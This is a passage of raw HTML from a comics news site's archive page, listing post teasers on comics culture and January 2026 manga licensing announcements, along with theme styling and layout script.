                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/saul-bass-vs-star-wars/"  rel="bookmark" title="Saul Bass vs Star Wars">Saul Bass vs Star Wars</a></h3>
                    
                    
                    <div class="td-excerpt">http://www.youtube.com/v/z25t-PQDn5A
We&#039;re reasonably sure that the highly erudite folks who read The Beat get this joke, but just to give a little background, Bass was...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-troops-live-under-the-canons-thunder/"  rel="bookmark" class="td-image-wrap " title="The troops live under the canon&#8217;s thunder" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/entertainment/books/" class="td-post-category" >Books</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-troops-live-under-the-canons-thunder/"  rel="bookmark" title="The troops live under the canon&#8217;s thunder">The troops live under the canon&#8217;s thunder</a></h3>
                    
                    
                    <div class="td-excerpt">The whole bookscan/genre debate marches on, and Chris Mautner somehow reintroduces the canon debate into the mix. The link is a round-up of other...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/school-library-journal-graphic-novel-section/"  rel="bookmark" class="td-image-wrap " title="School Library Journal graphic novel section" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/entertainment/books/" class="td-post-category" >Books</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/school-library-journal-graphic-novel-section/"  rel="bookmark" title="School Library Journal graphic novel section">School Library Journal graphic novel section</a></h3>
                    
                    
                    <div class="td-excerpt">School Library Journal is a magazine aimed at...school librarians. It just had a big cover ppackage on graphic novels which you can read online,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/new-emerald-city-comicon-poster/"  rel="bookmark" class="td-image-wrap " title="New Emerald City ComiCon poster" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/art/" class="td-post-category" >Art</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/new-emerald-city-comicon-poster/"  rel="bookmark" title="New Emerald City ComiCon poster">New Emerald City ComiCon poster</a></h3>
                    
                    
                    <div class="td-excerpt">
The Emerald City ComiCon is not, strictly speaking, an indie comics show, but it takes place in Seattle, so it sorta is by default....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/indy-comics-news-launches/"  rel="bookmark" class="td-image-wrap " title="Indy Comics News launches" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/news/announcements/" class="td-post-category" >Announcements</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/indy-comics-news-launches/"  rel="bookmark" title="Indy Comics News launches">Indy Comics News launches</a></h3>
                    
                    
                    <div class="td-excerpt">Aieee, those indy comics...they are everywhere!  Wesley Craig Green writes to tell us of a new website called Indy Comic News which he...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/kick-ass-comics-women-of-the-70s/"  rel="bookmark" class="td-image-wrap " title="Kick-ass comics women of the 70s" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/culture/history/" class="td-post-category" >History</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/kick-ass-comics-women-of-the-70s/"  rel="bookmark" title="Kick-ass comics women of the 70s">Kick-ass comics women of the 70s</a></h3>
                    
                    
                    <div class="td-excerpt">http://www.youtube.com/v/HIFiuIV67u0
This YouTube video has a weighty theme:
The American civil rights movement opened possibilities of empowerment to a new generation. Feminism simply extended that to...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.comicsbeat.com/page/7710/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://www.comicsbeat.com/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.comicsbeat.com/page/7710/" class="page" title="7,710">7,710</a><span class="current">7,711</span><a href="https://www.comicsbeat.com/page/7712/" class="page" title="7,712">7,712</a><span class="extend">...</span><a href="https://www.comicsbeat.com/page/8467/" class="last" title="8,467">8,467</a><a href="https://www.comicsbeat.com/page/7712/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 7,711 of 8,467</span><div class="clearfix"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:30px!important;padding-right:25px!important;padding-left:25px!important;width:auto!important;position:relative}@media(min-width:1141px){.tdi_55{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:25px!important;padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:20px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_55{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_56 .tdm-title{color:#ffffff}.tdi_56 .tdm-title{font-family:Chivo!important;font-size:28px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_56 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Manga and Anime News</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_57 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category{margin:2px 6px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:var(--nft-custom-color-2);border-width:0px;border-style:solid;border-color:#aaa;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:10px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--nft-custom-color-1)}.tdi_57 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{color:var(--nft-custom-color-2)}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_57 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_57 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .entry-title{margin:0 0 10px;font-family:Chivo!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .td-load-more-wrap{margin-top:40px}.tdi_57 .page-nav .pages{padding-right:0}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_57 .td-load-more-wrap a{font-family:Raleway!important;font-size:12px!important;font-weight:800!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_57 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td-module-container{padding:15px 0 0 0}.tdi_57 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_57 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:16px!important}.tdi_57 .td-post-category{font-size:11px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_57 .td-module-container:before{bottom:-7.5px}.tdi_57 .td-module-container{padding:15px 0 0 0}.tdi_57 .td-post-category{margin:2px 4px 0 0;font-size:11px!important}.tdi_57 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_57 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 5px 0;font-size:15px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_block_inner{width:100%}.tdi_57:after{content:'';display:table;clear:both}.tdi_57 .td-image-wrap{padding-bottom:110%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td-module-container:before{bottom:-12.5px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","category_id":"30","show_date":"","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"129","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_family":"507","limit":"6","review_size":"0","excl_padd":"0","excl_radius":"0","f_meta_font_transform":"uppercase","meta_info_horiz":"content-horiz-center","ajax_pagination":"load_more","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","f_more_font_family":"507","f_more_font_weight":"800","f_more_font_size":"12","f_more_font_spacing":"0.5","pag_padding":"12px 20px","modules_category":"","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"900","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--nft-custom-color-2)","cat_txt_hover":"var(--nft-custom-color-1)","modules_category_margin":"eyJhbGwiOiIycHggNnB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDRweCAwIDAifQ==","sort":"","date_txt":"var(--nft-custom-color-2)","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItM3B4IDZweCAwIDAiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgMCIsImxhbmRzY2FwZSI6Ii0zcHggNHB4IDAgMCJ9","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","excl_color":"#000000","excl_color_h":"#000000","container_width":"eyJwaG9uZSI6IjEwMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_transform":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "6";
block_tdi_57.found_posts = "1583";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "264";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" class="td-image-wrap " title="Crossed Hearts announces its first romance manga license" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-696x392.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Youre-Way-too-Cheeky-Chigaya-kun-header-1392x783.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/"  rel="bookmark" title="Crossed Hearts announces its first romance manga license">Crossed Hearts announces its first romance manga license</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/mervegiray/">Merve Giray</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:30:08-05:00" >01/16/2026 5:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/crossed-hearts-announces-its-first-romance-manga-license/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">I see more romance manga in your future! Crossed Hearts announced You're Way Too Cheeky, Chigaya kun!—its first manga romance license.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crossed-hearts-announces-glam-beat-a-new-girls-love-imprint/"  rel="bookmark" class="td-image-wrap " title="Crossed Hearts announces GLAM BEAT!, a new Girls&#8217; Love imprint" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Glam-Beat-Imprint-Announcement-696x392.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Glam-Beat-Imprint-Announcement-1392x783.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crossed-hearts-announces-glam-beat-a-new-girls-love-imprint/"  rel="bookmark" title="Crossed Hearts announces GLAM BEAT!, a new Girls&#8217; Love imprint">Crossed Hearts announces GLAM BEAT!, a new Girls&#8217; Love imprint</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/mervegiray/">Merve Giray</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:39-05:00" >01/16/2026 3:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/crossed-hearts-announces-glam-beat-a-new-girls-love-imprint/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Crossed Hearts announces GLAM BEAT!, the first imprint dedicated to Girls' Love (yuri) stories for English-language readers!</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/wonderful-wednesdays-sleeping-dead-and-more-announcements/"  rel="bookmark" class="td-image-wrap " title="Wonderful Wednesdays: SLEEPING DEAD, WORKING AS A GODDESS! and more from Seven Seas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/wonderful-wednesdays-january-11-696x392.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/wonderful-wednesdays-january-11-1392x783.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/wonderful-wednesdays-sleeping-dead-and-more-announcements/"  rel="bookmark" title="Wonderful Wednesdays: SLEEPING DEAD, WORKING AS A GODDESS! and more from Seven Seas">Wonderful Wednesdays: SLEEPING DEAD, WORKING AS A GODDESS! and more from Seven Seas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
